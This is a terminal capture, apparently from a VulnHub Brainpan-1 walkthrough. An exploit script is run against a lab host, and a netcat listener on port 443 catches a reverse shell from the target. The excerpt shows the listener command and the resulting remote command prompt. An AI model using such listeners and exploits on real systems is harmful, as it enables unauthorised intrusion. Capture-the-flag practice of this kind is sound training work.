 ┌──(Hades㉿192.168.11.140)-[0.6:20.9]~/walkthrough/vulnhub/brainpan-1
└─$ python poc.py 192.168.11.144
┌──(Hades㉿192.168.11.140)-[0.6:21.0]~/walkthrough/vulnhub/brainpan-1
└─$
┌──(Hades㉿192.168.11.140)-[0.6:20.9]~
└─$ sudo nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.11.140] from (UNKNOWN) [192.168.11.144] 37010
CMD Version 1.4.1
Z:\home\puck>